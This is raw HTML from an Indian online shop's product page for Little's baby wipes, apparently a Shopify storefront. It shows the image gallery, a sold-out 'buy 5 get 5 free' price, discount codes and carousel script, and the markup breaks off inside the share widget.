        <div class="productView halo-productView layout-3 positionMainImage--left productView-sticky" data-product-handle="littles-soft-cleansing-baby-wipes-lid-pack-buy-5-get-5-free"><div class="productView-top">
                  
<!------------------------------------------------------------------------------------------>
<!------------------------------custom mobile view starts here------------------------------>
<!------------------------------------------------------------------------------------------>
              <div class="custom-mobile-view-product-page"><h2 class="productView-title" style="--color-title: ;--fontsize-text: px;--fontsize-mb-text: px;"><span>Little&#39;s Soft Cleansing Baby Wipes Lid Pack - 80 Wipes Buy 5 get 5 free</span></h2></div>
<!------------------------------------------------------------------------------------------>
<!---------------------------custom mobile view ends here--------------------------->
<!------------------------------------------------------------------------------------------>  
                    <div class="halo-productView-left productView-images clearfix" data-image-gallery><div class="cursor-wrapper handleMouseLeave">
                                <div class="custom-cursor custom-cursor__outer">
                                    <div class="custom-cursor custom-cursor__inner">
                                        <span class="arrow arrow-bar fadeIn"></span>
                                    </div>
                                </div>
                            </div><div class="productView-images-wrapper" data-video-popup>
                            <div class="productView-image-wrapper"><div class="productView-badge badge-left halo-productBadges halo-productBadges--left date-78978283 date1-914" data-new-badge-number="30"><span class="badge sale-badge" aria-hidden="true">Save
₹301
</span><span class="badge sold-out-badge" aria-hidden="true">
                Sold out
            </span></div>
<div class="productView-nav style-1 image-fit-unset" 
                                    data-image-gallery-main
                                    data-arrows-desk="false"
                                    data-arrows-mobi="true"
                                    data-counter-mobi="true"
                                    data-media-count="9"
                                ><div class="productView-image productView-image-square filter-littles-baby-wipes fit-unset" data-index="1">
                                                    <div class="productView-img-container product-single__media" data-media-id="27506355830975"
                                                        
                                                    >
                                                        <div 
                                                            class="media" 
                                                             
                                                             data-fancybox="images" href="//wellify.in/cdn/shop/files/1080x1080_With-Lid_1_1.jpg?v=1694590993" 
                                                        >
                                                            <img id="product-featured-image-27506355830975"
                                                                srcset="//wellify.in/cdn/shop/files/1080x1080_With-Lid_1_1.jpg?v=1694590993"
                                                                src="//wellify.in/cdn/shop/files/1080x1080_With-Lid_1_1.jpg?v=1694590993"
                                                                alt="Littles Baby Wipes"
                                                                data-sizes="auto"
                                                                fetchpriority="high"
                                                                data-main-image
                                                                data-index="1"
                                                                data-cursor-image
                                                                
                                                            /></div>
                                                    </div>
                                                </div><div class="productView-image productView-image-square filter-littles-baby-wipes-pack-of-10 fit-unset" data-index="2">
                                                    <div class="productView-img-container product-single__media" data-media-id="27344054091967"
                                                        
                                                    >
                                                        <div 
                                                            class="media" 
                                                             
                                                             data-fancybox="images" href="//wellify.in/cdn/shop/files/71sk_b7PqdL._SL1100_f7c6857c-7b27-43cc-bb43-0c133be0a84d.jpg?v=1694590993" 
                                                        >
                                                            <img id="product-featured-image-27344054091967"
                                                                srcset="//wellify.in/cdn/shop/files/71sk_b7PqdL._SL1100_f7c6857c-7b27-43cc-bb43-0c133be0a84d.jpg?v=1694590993"
                                                                src="//wellify.in/cdn/shop/files/71sk_b7PqdL._SL1100_f7c6857c-7b27-43cc-bb43-0c133be0a84d.jpg?v=1694590993"
                                                                alt="Littles baby wipes pack of 10"
                                                                data-sizes="auto"
                                                                fetchpriority="high"
                                                                data-main-image
                                                                data-index="2"
                                                                data-cursor-image
                                                                
                                                            /></div>
                                                    </div>
                                                </div><div class="productView-image productView-image-square filter-littles-baby-wipes-pack-of-5 fit-unset" data-index="3">
                                                    <div class="productView-img-container product-single__media" data-media-id="27344054026431"
                                                        
                                                    >
                                                        <div 
                                                            class="media" 
                                                             
                                                             data-fancybox="images" href="//wellify.in/cdn/shop/files/71pOcBJZusL._SX679_c51d3ea2-127e-40cf-b9de-a27d61efee26.jpg?v=1694590993" 
                                                        >
                                                            <img id="product-featured-image-27344054026431"
                                                                srcset="//wellify.in/cdn/shop/files/71pOcBJZusL._SX679_c51d3ea2-127e-40cf-b9de-a27d61efee26.jpg?v=1694590993"
                                                                src="//wellify.in/cdn/shop/files/71pOcBJZusL._SX679_c51d3ea2-127e-40cf-b9de-a27d61efee26.jpg?v=1694590993"
                                                                alt="Littles Baby Wipes pack of 5"
                                                                data-sizes="auto"
                                                                fetchpriority="high"
                                                                data-main-image
                                                                data-index="3"
                                                                data-cursor-image
                                                                
                                                            /></div>
                                                    </div>
                                                </div><div class="productView-image productView-image-square filter-littles-baby-wipes fit-unset" data-index="4">
                                                    <div class="productView-img-container product-single__media" data-media-id="27344054157503"
                                                        
                                                    >
                                                        <div 
                                                            class="media" 
                                                             
                                                             data-fancybox="images" href="//wellify.in/cdn/shop/files/Littles-Wipes80lid-BOP_66dd0f17-138e-4a89-98f6-b2ee613e74d1.jpg?v=1694590993" 
                                                        >
                                                            <img id="product-featured-image-27344054157503"
                                                                srcset="//wellify.in/cdn/shop/files/Littles-Wipes80lid-BOP_66dd0f17-138e-4a89-98f6-b2ee613e74d1.jpg?v=1694590993"
                                                                src="//wellify.in/cdn/shop/files/Littles-Wipes80lid-BOP_66dd0f17-138e-4a89-98f6-b2ee613e74d1.jpg?v=1694590993"
                                                                alt="Little&#39;s Baby Wipes"
                                                                data-sizes="auto"
                                                                fetchpriority="high"
                                                                data-main-image
                                                                data-index="4"
                                                                data-cursor-image
                                                                
                                                            /></div>
                                                    </div>
                                                </div><div class="productView-image productView-image-square filter-comfy-baby-pants fit-unset" data-index="5">
                                                    <div class="productView-img-container product-single__media" data-media-id="27344054190271"
                                                        
                                                    >
                                                        <div 
                                                            class="media" 
                                                             
                                                             data-fancybox="images" href="//wellify.in/cdn/shop/files/Image-7_2_-Copy_f72475c5-b8fa-4756-af50-393f6fc93d09.jpg?v=1694590993" 
                                                        >
                                                            <img id="product-featured-image-27344054190271"
                                                                srcset="//wellify.in/cdn/shop/files/Image-7_2_-Copy_f72475c5-b8fa-4756-af50-393f6fc93d09.jpg?v=1694590993"
                                                                src="//wellify.in/cdn/shop/files/Image-7_2_-Copy_f72475c5-b8fa-4756-af50-393f6fc93d09.jpg?v=1694590993"
                                                                alt="Comfy Baby Pants"
                                                                data-sizes="auto"
                                                                fetchpriority="high"
                                                                data-main-image
                                                                data-index="5"
                                                                data-cursor-image
                                                                
                                                            /></div>
                                                    </div>
                                                </div><div class="productView-image productView-image-square filter-littles-soft-cleansing-baby-wipes fit-unset" data-index="6">
                                                    <div class="productView-img-container product-single__media" data-media-id="27344054223039"
                                                        
                                                    >
                                                        <div 
                                                            class="media" 
                                                             
                                                             data-fancybox="images" href="//wellify.in/cdn/shop/files/Image-6_e8b5e702-72c5-4312-a737-4210c79481e3.jpg?v=1694590993" 
                                                        >
                                                            <img id="product-featured-image-27344054223039"
                                                                srcset="//wellify.in/cdn/shop/files/Image-6_e8b5e702-72c5-4312-a737-4210c79481e3.jpg?v=1694590993"
                                                                src="//wellify.in/cdn/shop/files/Image-6_e8b5e702-72c5-4312-a737-4210c79481e3.jpg?v=1694590993"
                                                                alt="Littles soft cleansing baby wipes "
                                                                data-sizes="auto"
                                                                fetchpriority="high"
                                                                data-main-image
                                                                data-index="6"
                                                                data-cursor-image
                                                                
                                                            /></div>
                                                    </div>
                                                </div><div class="productView-image productView-image-square filter-baby-wipes-ingredients fit-unset" data-index="7">
                                                    <div class="productView-img-container product-single__media" data-media-id="27344054255807"
                                                        
                                                    >
                                                        <div 
                                                            class="media" 
                                                             
                                                             data-fancybox="images" href="//wellify.in/cdn/shop/files/Image-5_9b4fce58-e97f-47be-8b48-a4c85a3d37e3.jpg?v=1694590993" 
                                                        >
                                                            <img id="product-featured-image-27344054255807"
                                                                srcset="//wellify.in/cdn/shop/files/Image-5_9b4fce58-e97f-47be-8b48-a4c85a3d37e3.jpg?v=1694590993"
                                                                src="//wellify.in/cdn/shop/files/Image-5_9b4fce58-e97f-47be-8b48-a4c85a3d37e3.jpg?v=1694590993"
                                                                alt="Baby wipes ingredients"
                                                                data-sizes="auto"
                                                                fetchpriority="high"
                                                                data-main-image
                                                                data-index="7"
                                                                data-cursor-image
                                                                
                                                            /></div>
                                                    </div>
                                                </div><div class="productView-image productView-image-square filter-soft-cleansing-baby-wipes-square-banner fit-unset" data-index="8">
                                                    <div class="productView-img-container product-single__media" data-media-id="27344054288575"
                                                        
                                                    >
                                                        <div 
                                                            class="media" 
                                                             
                                                             data-fancybox="images" href="//wellify.in/cdn/shop/files/Image-4_4a037945-2212-4183-bfc4-760fbae99019.jpg?v=1694590993" 
                                                        >
                                                            <img id="product-featured-image-27344054288575"
                                                                srcset="//wellify.in/cdn/shop/files/Image-4_4a037945-2212-4183-bfc4-760fbae99019.jpg?v=1694590993"
                                                                src="//wellify.in/cdn/shop/files/Image-4_4a037945-2212-4183-bfc4-760fbae99019.jpg?v=1694590993"
                                                                alt="Soft cleansing baby wipes square banner"
                                                                data-sizes="auto"
                                                                fetchpriority="high"
                                                                data-main-image
                                                                data-index="8"
                                                                data-cursor-image
                                                                
                                                            /></div>
                                                    </div>
                                                </div><div class="productView-image productView-image-square filter-littles-soft-cleansing-baby-wipes fit-unset" data-index="9">
                                                    <div class="productView-img-container product-single__media" data-media-id="27344054321343"
                                                        
                                                    >
                                                        <div 
                                                            class="media" 
                                                             
                                                             data-fancybox="images" href="//wellify.in/cdn/shop/files/Image-3_eccd5b59-08b0-44bb-ba9f-d3b10f86ecc7.jpg?v=1694590993" 
                                                        >
                                                            <img id="product-featured-image-27344054321343"
                                                                srcset="//wellify.in/cdn/shop/files/Image-3_eccd5b59-08b0-44bb-ba9f-d3b10f86ecc7.jpg?v=1694590993"
                                                                src="//wellify.in/cdn/shop/files/Image-3_eccd5b59-08b0-44bb-ba9f-d3b10f86ecc7.jpg?v=1694590993"
                                                                alt="Little&#39;s Soft Cleansing Baby Wipes"
                                                                data-sizes="auto"
                                                                fetchpriority="high"
                                                                data-main-image
                                                                data-index="9"
                                                                data-cursor-image
                                                                
                                                            /></div>
                                                    </div>
                                                </div></div><div class="productView-videoPopup"></div><div class="productView-iconZoom">
                                        <svg  class="icon icon-zoom-1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" viewBox="0 0 448 512"><path d="M416 176V86.63L246.6 256L416 425.4V336c0-8.844 7.156-16 16-16s16 7.156 16 16v128c0 8.844-7.156 16-16 16h-128c-8.844 0-16-7.156-16-16s7.156-16 16-16h89.38L224 278.6L54.63 448H144C152.8 448 160 455.2 160 464S152.8 480 144 480h-128C7.156 480 0 472.8 0 464v-128C0 327.2 7.156 320 16 320S32 327.2 32 336v89.38L201.4 256L32 86.63V176C32 184.8 24.84 192 16 192S0 184.8 0 176v-128C0 39.16 7.156 32 16 32h128C152.8 32 160 39.16 160 48S152.8 64 144 64H54.63L224 233.4L393.4 64H304C295.2 64 288 56.84 288 48S295.2 32 304 32h128C440.8 32 448 39.16 448 48v128C448 184.8 440.8 192 432 192S416 184.8 416 176z"></path></svg>
                                    </div></div><div class="productView-thumbnail-wrapper">
                                    <div class="productView-for clearfix" data-max-thumbnail-to-show="4"><div class="productView-thumbnail filter-littles-baby-wipes" data-media-id="template--16147708969151__main-27506355830975">
                                                        <div class="productView-thumbnail-link" data-image="//wellify.in/cdn/shop/files/1080x1080_With-Lid_1_1_large.jpg?v=1694590993">
                                                            <img srcset="//wellify.in/cdn/shop/files/1080x1080_With-Lid_1_1_medium.jpg?v=1694590993" src="//wellify.in/cdn/shop/files/1080x1080_With-Lid_1_1_medium.jpg?v=1694590993" alt="Littles Baby Wipes"  /></div>
                                                    </div><div class="productView-thumbnail filter-littles-baby-wipes-pack-of-10" data-media-id="template--16147708969151__main-27344054091967">
                                                        <div class="productView-thumbnail-link" data-image="//wellify.in/cdn/shop/files/71sk_b7PqdL._SL1100_f7c6857c-7b27-43cc-bb43-0c133be0a84d_large.jpg?v=1694590993">
                                                            <img srcset="//wellify.in/cdn/shop/files/71sk_b7PqdL._SL1100_f7c6857c-7b27-43cc-bb43-0c133be0a84d_medium.jpg?v=1694590993" src="//wellify.in/cdn/shop/files/71sk_b7PqdL._SL1100_f7c6857c-7b27-43cc-bb43-0c133be0a84d_medium.jpg?v=1694590993" alt="Littles baby wipes pack of 10"  /></div>
                                                    </div><div class="productView-thumbnail filter-littles-baby-wipes-pack-of-5" data-media-id="template--16147708969151__main-27344054026431">
                                                        <div class="productView-thumbnail-link" data-image="//wellify.in/cdn/shop/files/71pOcBJZusL._SX679_c51d3ea2-127e-40cf-b9de-a27d61efee26_large.jpg?v=1694590993">
                                                            <img srcset="//wellify.in/cdn/shop/files/71pOcBJZusL._SX679_c51d3ea2-127e-40cf-b9de-a27d61efee26_medium.jpg?v=1694590993" src="//wellify.in/cdn/shop/files/71pOcBJZusL._SX679_c51d3ea2-127e-40cf-b9de-a27d61efee26_medium.jpg?v=1694590993" alt="Littles Baby Wipes pack of 5"  /></div>
                                                    </div><div class="productView-thumbnail filter-littles-baby-wipes" data-media-id="template--16147708969151__main-27344054157503">
                                                        <div class="productView-thumbnail-link" data-image="//wellify.in/cdn/shop/files/Littles-Wipes80lid-BOP_66dd0f17-138e-4a89-98f6-b2ee613e74d1_large.jpg?v=1694590993">
                                                            <img srcset="//wellify.in/cdn/shop/files/Littles-Wipes80lid-BOP_66dd0f17-138e-4a89-98f6-b2ee613e74d1_medium.jpg?v=1694590993" src="//wellify.in/cdn/shop/files/Littles-Wipes80lid-BOP_66dd0f17-138e-4a89-98f6-b2ee613e74d1_medium.jpg?v=1694590993" alt="Little&#39;s Baby Wipes"  /></div>
                                                    </div><div class="productView-thumbnail filter-comfy-baby-pants" data-media-id="template--16147708969151__main-27344054190271">
                                                        <div class="productView-thumbnail-link" data-image="//wellify.in/cdn/shop/files/Image-7_2_-Copy_f72475c5-b8fa-4756-af50-393f6fc93d09_large.jpg?v=1694590993">
                                                            <img srcset="//wellify.in/cdn/shop/files/Image-7_2_-Copy_f72475c5-b8fa-4756-af50-393f6fc93d09_medium.jpg?v=1694590993" src="//wellify.in/cdn/shop/files/Image-7_2_-Copy_f72475c5-b8fa-4756-af50-393f6fc93d09_medium.jpg?v=1694590993" alt="Comfy Baby Pants"  /></div>
                                                    </div><div class="productView-thumbnail filter-littles-soft-cleansing-baby-wipes" data-media-id="template--16147708969151__main-27344054223039">
                                                        <div class="productView-thumbnail-link" data-image="//wellify.in/cdn/shop/files/Image-6_e8b5e702-72c5-4312-a737-4210c79481e3_large.jpg?v=1694590993">
                                                            <img srcset="//wellify.in/cdn/shop/files/Image-6_e8b5e702-72c5-4312-a737-4210c79481e3_medium.jpg?v=1694590993" src="//wellify.in/cdn/shop/files/Image-6_e8b5e702-72c5-4312-a737-4210c79481e3_medium.jpg?v=1694590993" alt="Littles soft cleansing baby wipes "  /></div>
                                                    </div><div class="productView-thumbnail filter-baby-wipes-ingredients" data-media-id="template--16147708969151__main-27344054255807">
                                                        <div class="productView-thumbnail-link" data-image="//wellify.in/cdn/shop/files/Image-5_9b4fce58-e97f-47be-8b48-a4c85a3d37e3_large.jpg?v=1694590993">
                                                            <img srcset="//wellify.in/cdn/shop/files/Image-5_9b4fce58-e97f-47be-8b48-a4c85a3d37e3_medium.jpg?v=1694590993" src="//wellify.in/cdn/shop/files/Image-5_9b4fce58-e97f-47be-8b48-a4c85a3d37e3_medium.jpg?v=1694590993" alt="Baby wipes ingredients"  /></div>
                                                    </div><div class="productView-thumbnail filter-soft-cleansing-baby-wipes-square-banner" data-media-id="template--16147708969151__main-27344054288575">
                                                        <div class="productView-thumbnail-link" data-image="//wellify.in/cdn/shop/files/Image-4_4a037945-2212-4183-bfc4-760fbae99019_large.jpg?v=1694590993">
                                                            <img srcset="//wellify.in/cdn/shop/files/Image-4_4a037945-2212-4183-bfc4-760fbae99019_medium.jpg?v=1694590993" src="//wellify.in/cdn/shop/files/Image-4_4a037945-2212-4183-bfc4-760fbae99019_medium.jpg?v=1694590993" alt="Soft cleansing baby wipes square banner"  /></div>
                                                    </div><div class="productView-thumbnail filter-littles-soft-cleansing-baby-wipes" data-media-id="template--16147708969151__main-27344054321343">
                                                        <div class="productView-thumbnail-link" data-image="//wellify.in/cdn/shop/files/Image-3_eccd5b59-08b0-44bb-ba9f-d3b10f86ecc7_large.jpg?v=1694590993">
                                                            <img srcset="//wellify.in/cdn/shop/files/Image-3_eccd5b59-08b0-44bb-ba9f-d3b10f86ecc7_medium.jpg?v=1694590993" src="//wellify.in/cdn/shop/files/Image-3_eccd5b59-08b0-44bb-ba9f-d3b10f86ecc7_medium.jpg?v=1694590993" alt="Little&#39;s Soft Cleansing Baby Wipes"  /></div>
                                                    </div></div>
                                </div></div>
                    </div>
                    <div class="halo-productView-right productView-details clearfix">
                        <div class="productView-product clearfix"><div class="productView-moreItem"
                                            style="--spacing-top: 0px;
                                            --spacing-bottom: 10px"
                                        >
                                            <h1 class="productView-title" style="--color-title: #232323;--fontsize-text: 20px;--fontsize-mb-text: 18px;"><span>Little&#39;s Soft Cleansing Baby Wipes Lid Pack - 80 Wipes Buy 5 get 5 free</span></h1>
                                        </div>
                                        <div class="productView-moreItem"
                                            style="--spacing-top: 0px;
                                            --spacing-bottom: 17px;
                                            --fontsize-text: 18px"
                                        >
                                            
                                                <div class="productView-price no-js-hidden clearfix" id="product-price-7521095516351">
                                                   <div class="price price--medium price--sold-out  price--on-sale ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">₹799.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular">₹1,100.00</s></dd><dd class="price__last"><span class="price-item price-item--sale">₹799.00</span></dd>
            <dd class="price__last"><span class="price-item price-item--sale">(Inclusive of all taxes)</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>
</div>
                                            
                                        </div><div id="shopify-block-AK3ZLZXVIN0ZwK3RJc__judge_me_reviews_preview_badge_Hwgr8a" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7521095516351'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css">


<div class="custom-offers-slider"> 
<h3> Available Offers </h3>
  <div class="owl-carousel owl-theme">
<div class="item">
         <p>Get 10% off on all orders | Use code  <strong>WEL10</strong></p>
    </div>
<div class="item">
     <p>Get 15% off on orders above ₹699 amount | Use code  <strong>WEL15</strong></p>
    </div>
  
    
  </div>
</div>

<!-- <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>  

reference link - https://codepen.io/byShep/pen/zYxgrbp-->

<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>

<script>
$('.owl-carousel').owlCarousel({
autoplay: true,
        autoPlaySpeed: 75,
        autoPlayTimeout: 1000,
        autoplayHoverPause: true,
    loop: true,
    nav: false,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2,
            margin: 0
        },
        1000:{
            items:1,
            margin: 15
        }
    }
})
</script>

                                            <div class="productView-moreItem"
    style="--spacing-top: 0px;
    --spacing-bottom: 8px"
>
    <div class="productView-hotStock style-2 is-hide" data-hot-stock="20" data-current-inventory="0"><span class="hotStock-text">
                Please hurry! Only 0 left in stock
            </span>
            <div class="hotStock-progress">
                <span class="hotStock-progress-item"></span>
            </div></div>
</div>

                                        

                                            <div class="productView-moreItem"
                                                style="--spacing-top: 0px;
                                                --spacing-bottom: 0px"
                                            >
                                                <div class="productView-options" style="--color-border: #e6e6e6"><div class="productView-variants halo-productOptions" id="product-option-7521095516351"  data-type="dropdown"><variant-selects class="no-js-hidden product-option has-default" data-product="7521095516351" data-section="template--16147708969151__main" data-url="/products/littles-soft-cleansing-baby-wipes-lid-pack-buy-5-get-5-free"><div class="product-form__input product-form__input--dropdown" data-product-attribute="set-select" data-option-index="0">
                            <label class="form__label" for="option-0">
                                Qty:
                                <span data-header-option>
                                    Buy 5 Get 5 Free
                                </span>
                            </label>
                            <div class="form__select select">
                                <select id="option-0"
                                    class="select__select"
                                    name="options[Qty]"
                                ><option value="Buy 5 Get 5 Free" selected="selected" >
                                            Buy 5 Get 5 Free
                                        </option></select>
                            </div>
                        </div><script type="application/json">
                        [{"id":42431099699391,"title":"Buy 5 Get 5 Free","option1":"Buy 5 Get 5 Free","option2":null,"option3":null,"sku":"B09CGYJGX4","requires_shipping":true,"taxable":true,"featured_image":{"id":34702640447679,"product_id":7521095516351,"position":2,"created_at":"2023-07-28T13:18:00+05:30","updated_at":"2023-09-13T13:13:13+05:30","alt":"Littles baby wipes pack of 10","width":1100,"height":1100,"src":"\/\/wellify.in\/cdn\/shop\/files\/71sk_b7PqdL._SL1100_f7c6857c-7b27-43cc-bb43-0c133be0a84d.jpg?v=1694590993","variant_ids":[42431099699391]},"available":false,"name":"Little's Soft Cleansing Baby Wipes Lid Pack - 80 Wipes Buy 5 get 5 free - Buy 5 Get 5 Free","public_title":"Buy 5 Get 5 Free","options":["Buy 5 Get 5 Free"],"price":79900,"weight":0,"compare_at_price":110000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Littles baby wipes pack of 10","id":27344054091967,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1100,"width":1100,"src":"\/\/wellify.in\/cdn\/shop\/files\/71sk_b7PqdL._SL1100_f7c6857c-7b27-43cc-bb43-0c133be0a84d.jpg?v=1694590993"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                    </script>
                </variant-selects></div>
        <noscript>
            <div class="product-form__input">
                <label class="form__label" for="Variants-template--16147708969151__main">
                    Product variants
                </label>
                <div class="select">
                <select name="id" id="Variants-template--16147708969151__main" class="select__select" form="product-form"><option
                            selected="selected"
                            disabled
                            value="42431099699391"
                        >
                            Buy 5 Get 5 Free
 - Sold out
                            - ₹799.00
                        </option></select>
            </div>
          </div>
        </noscript></div>
                                            </div>
                                        
<div class="productView-moreItem"
                                            style="--spacing-top: 0px;
                                            --spacing-bottom: 0px"
                                        >
                                            
                                        </div>
<div class="productView-moreItem"
                                                    style="--spacing-top: 0px;
                                                    --spacing-bottom: 0px"
                                                >
                                                    <div class="quantity_selector">
                                                        <quantity-input class="productView-quantity quantity__group quantity__group--2 quantity__style--1 clearfix">
	    <label class="form-label quantity__label" for="quantity-7521095516351-2">
	        Quantity:
	    </label>
	    <div class="quantity__container">
		    <button type="button" name="minus" class="minus btn-quantity">
		    	<span class="visually-hidden">Decrease quantity for Little&amp;#39;s Soft Cleansing Baby Wipes Lid Pack - 80 Wipes Buy 5 get 5 free</span>
		    </button>
		    <input class="form-input quantity__input" type="number" name="quantity" min="1" value="1" inputmode="numeric" pattern="[0-9]*" id="quantity-7521095516351-2" data-product="7521095516351" data-price="79900">
		    <button type="button" name="plus" class="plus btn-quantity">
		    	<span class="visually-hidden">Increase quantity for Little&amp;#39;s Soft Cleansing Baby Wipes Lid Pack - 80 Wipes Buy 5 get 5 free</span>
		    </button>
	    </div>
	</quantity-input>
                                                    </div><div class="productView-subtotal">
                                                            <span class="text">Subtotal: </span>
                                                            <span class="money-subtotal">₹799.00</span>
                                                        </div></div>

                                            <div class="productView-moreItem"
                                                style="--spacing-top: 0px;
                                                --spacing-bottom: 0px"
                                            >
                                                <div class="productView-perks"></div>
                                            </div>
                                        

                                            <div class="productView-moreItem"
                                                style="--spacing-top: 0px;
                                                --spacing-bottom: 0px"
                                            >
                                                <div class="productView-buttons"><form method="post" action="/cart/add" id="product-form-installment-7521095516351" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42431099699391">
        
<input type="hidden" name="product-id" value="7521095516351" /><input type="hidden" name="section-id" value="template--16147708969151__main" /></form><product-form class="productView-form product-form"><form method="post" action="/cart/add" id="product-form-7521095516351" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="productView-group"><div class="pvGroup-row"><quantity-input class="productView-quantity quantity__group quantity__group--1 quantity__style--1 clearfix hidden">
	    <label class="form-label quantity__label" for="quantity-7521095516351">
	        Quantity:
	    </label>
	    <div class="quantity__container">
		    <button type="button" name="minus" class="minus btn-quantity">
		    	<span class="visually-hidden">Decrease quantity for Little&amp;#39;s Soft Cleansing Baby Wipes Lid Pack - 80 Wipes Buy 5 get 5 free</span>
		    </button>
		    <input class="form-input quantity__input" type="number" name="quantity" min="1" value="1" inputmode="numeric" pattern="[0-9]*" id="quantity-7521095516351" data-product="7521095516351" data-price="79900">
		    <button type="button" name="plus" class="plus btn-quantity">
		    	<span class="visually-hidden">Increase quantity for Little&amp;#39;s Soft Cleansing Baby Wipes Lid Pack - 80 Wipes Buy 5 get 5 free</span>
		    </button>
	    </div>
	</quantity-input>
<div class="productView-groupTop">
                        <div class="productView-action" style="--atc-color: #ffffff;--atc-bg-color: #232323;--atc-border-color: #232323;--atc-color-hover: #232323;--atc-bg-color-hover: #ffffff;--atc-border-color-hover: #232323">
                            <input type="hidden" name="id" value="42431099699391">
                            <div class="product-form__buttons"><button type="submit" name="add" data-btn-addToCart class="product-form__submit button" id="product-add-to-cart" disabled>Sold out</button></div>
                        </div><div class="productView-wishlist clearfix">
                                <a data-wishlist href="#" data-wishlist-handle="littles-soft-cleansing-baby-wipes-lid-pack-buy-5-get-5-free" data-product-id="7521095516351"><span class="visually-hidden">Add to wishlist</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" aria-hidden="true" focusable="false" role="presentation" class="icon icon-wishlist"><path d="M 9.5 5 C 5.363281 5 2 8.402344 2 12.5 C 2 13.929688 2.648438 15.167969 3.25 16.0625 C 3.851563 16.957031 4.46875 17.53125 4.46875 17.53125 L 15.28125 28.375 L 16 29.09375 L 16.71875 28.375 L 27.53125 17.53125 C 27.53125 17.53125 30 15.355469 30 12.5 C 30 8.402344 26.636719 5 22.5 5 C 19.066406 5 16.855469 7.066406 16 7.9375 C 15.144531 7.066406 12.933594 5 9.5 5 Z M 9.5 7 C 12.488281 7 15.25 9.90625 15.25 9.90625 L 16 10.75 L 16.75 9.90625 C 16.75 9.90625 19.511719 7 22.5 7 C 25.542969 7 28 9.496094 28 12.5 C 28 14.042969 26.125 16.125 26.125 16.125 L 16 26.25 L 5.875 16.125 C 5.875 16.125 5.390625 15.660156 4.90625 14.9375 C 4.421875 14.214844 4 13.273438 4 12.5 C 4 9.496094 6.457031 7 9.5 7 Z"/></svg></a>
                            </div><share-button class="share-button halo-socialShare productView-share style-2"><div class="share-content">
            <button class="share-button__button button"><svg class="icon" viewBox="0 0 227.216 227.216"><path d="M175.897,141.476c-13.249,0-25.11,6.044-32.98,15.518l-51.194-29.066c1.592-4.48,2.467-9.297,2.467-14.317c0-5.019-0.875-9.836-2.467-14.316l51.19-29.073c7.869,9.477,19.732,15.523,32.982,15.523c23.634,0,42.862-19.235,42.862-42.879C218.759,19.229,199.531,0,175.897,0C152.26,0,133.03,19.229,133.03,42.865c0,5.02,0.874,9.838,2.467,14.319L84.304,86.258c-7.869-9.472-19.729-15.514-32.975-15.514c-23.64,0-42.873,19.229-42.873,42.866c0,23.636,19.233,42.865,42.873,42.865c13.246,0,25.105-6.042,32.974-15.513l51.194,29.067c-1.593,4.481-2.468,9.3-2.468,14.321c0,23.636,19.23,42.865,42.867,42.865c23.634,0,42.862-19.23,42.862-42.865C218.759,160.71,199.531,141.476,175.897,141.476z M175.897,15c15.363,0,27.862,12.5,27.862,27.865c0,15.373-12.499,27.879-27.862,27.879c-15.366,0-27.867-12.506-27.867-27.879C148.03,27.5,160.531,15,175.897,15z M51.33,141.476c-15.369,0-27.873-12.501-27.873-27.865c0-15.366,12.504-27.866,27.873-27.866c15.363,0,27.861,12.5,27.861,27.866C79.191,128.975,66.692,141.476,51.33,141.476z M175.897,212.216c-15.366,0-27.867-12.501-27.867-27.865c0-15.37,12.501-27.875,27.867-27.875c15.363,0,27.862,12.505,27.862,27.875C203.759,199.715,191.26,212.216,175.897,212.216z"></path></svg> <span>Share</span></button>
            <div class="share-button__fallback">
                <div class="share-header">
                    <h2 class="share-title"><span>Share</span></h2>
                    <button type="button" class="share-button__close" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg><span>Close</span></button>
                </div>
                <div class="wrapper-content">
                    <label class="form-label">Copy link</label>
                    <div class="share-group">
                        <div class="form-field">
